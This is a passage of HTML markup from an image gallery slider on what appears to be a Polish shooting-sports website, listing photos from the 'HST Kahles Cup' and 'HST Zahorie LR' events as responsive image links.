                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0026.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0026.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0026.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0026.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0026.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0026.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0026.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0026.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0026.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0027.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0027"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0027.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0027.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0027.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0027.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0027.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0027.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0027.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0027.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0027.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0028.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0028"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0028.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0028.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0028.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0028.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0028.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0028.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0028.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0028.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0028.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item18">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0029.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0029"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0029.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0029.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0029.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0029.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0029.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0029.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0029.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0029.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0029.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item19">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0030.jpg?fit=432%2C768&ssl=1" title="HST Kahles Cup 0030"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="236" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0030.jpg?resize=236%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0030.jpg?resize=236%2C420&ssl=1 236w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0030.jpg?resize=400%2C711&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0030.jpg?resize=169%2C300&ssl=1 169w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0030.jpg?resize=150%2C267&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0030.jpg?resize=281%2C500&ssl=1 281w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0030.jpg?w=432&ssl=1 432w" sizes="(max-width: 236px) 100vw, 236px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item20">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0034.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0034"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0034.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0034.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0034.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0034.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0034.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0034.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0034.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0034.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0034.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item21">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0036.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0036"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0036.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0036.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0036.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0036.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0036.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0036.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0036.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0036.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0036.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item22">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0038.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0038"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0038.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0038.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0038.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0038.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0038.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0038.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0038.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0038.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0038.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item23">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0040.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0040"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0040.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0040.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0040.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0040.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0040.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0040.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0040.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0040.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0040.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item24">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0042.jpg?fit=1024%2C576&ssl=1" title="HST Kahles Cup 0042"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="391" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0042.jpg?resize=696%2C391&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0042.jpg?resize=747%2C420&ssl=1 747w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0042.jpg?resize=400%2C225&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0042.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0042.jpg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0042.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0042.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0042.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Kahles-Cup-0042.jpg?resize=500%2C281&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item25">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0001.jpg?fit=1024%2C658&ssl=1" title="HST Zahorie LR 0001"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="654" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0001.jpg?resize=654%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0001.jpg?resize=654%2C420&ssl=1 654w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0001.jpg?resize=400%2C257&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0001.jpg?resize=300%2C193&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0001.jpg?resize=768%2C494&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0001.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0001.jpg?resize=696%2C447&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0001.jpg?resize=150%2C96&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0001.jpg?resize=500%2C321&ssl=1 500w" sizes="(max-width: 654px) 100vw, 654px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item26">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0002.jpg?fit=1024%2C615&ssl=1" title="HST Zahorie LR 0002"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="418" width="696" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0002.jpg?resize=696%2C418&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0002.jpg?resize=699%2C420&ssl=1 699w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0002.jpg?resize=400%2C240&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0002.jpg?resize=300%2C180&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0002.jpg?resize=768%2C461&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0002.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0002.jpg?resize=696%2C418&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0002.jpg?resize=150%2C90&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0002.jpg?resize=500%2C300&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item27">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0003.jpg?fit=1024%2C683&ssl=1" title="HST Zahorie LR 0003"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="630" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0003.jpg?resize=630%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0003.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0003.jpg?resize=400%2C267&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0003.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0003.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0003.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0003.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0003.jpg?resize=150%2C100&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0003.jpg?resize=500%2C333&ssl=1 500w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item28">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0005.jpg?fit=1005%2C768&ssl=1" title="HST Zahorie LR 0005"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="550" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0005.jpg?resize=550%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0005.jpg?resize=550%2C420&ssl=1 550w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0005.jpg?resize=400%2C306&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0005.jpg?resize=300%2C229&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0005.jpg?resize=768%2C587&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0005.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0005.jpg?resize=696%2C532&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0005.jpg?resize=150%2C115&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0005.jpg?resize=500%2C382&ssl=1 500w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0005.jpg?w=1005&ssl=1 1005w" sizes="(max-width: 550px) 100vw, 550px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item29">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0006.jpg?fit=1024%2C683&ssl=1" title="HST Zahorie LR 0006"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="630" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0006.jpg?resize=630%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0006.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0006.jpg?resize=400%2C267&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0006.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0006.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0006.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0006.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0006.jpg?resize=150%2C100&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0006.jpg?resize=500%2C333&ssl=1 500w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item30">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007.jpg?fit=1024%2C707&ssl=1" title="HST Zahorie LR 0007"  data-caption=""  data-description="">
                                <img data-recalc-dims="1" height="420" width="608" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007.jpg?resize=608%2C420&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007.jpg?resize=608%2C420&ssl=1 608w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007.jpg?resize=400%2C276&ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007.jpg?resize=300%2C207&ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007.jpg?resize=768%2C530&ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007.jpg?resize=696%2C481&ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007.jpg?resize=150%2C104&ssl=1 150w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0007.jpg?resize=500%2C345&ssl=1 500w" sizes="(max-width: 608px) 100vw, 608px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item31">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/03/HST-Zahorie-LR-0008.jpg?fit=1024%2C694&ssl=1" title="HST Zahorie LR 0008"  data-caption=""  data-description="">
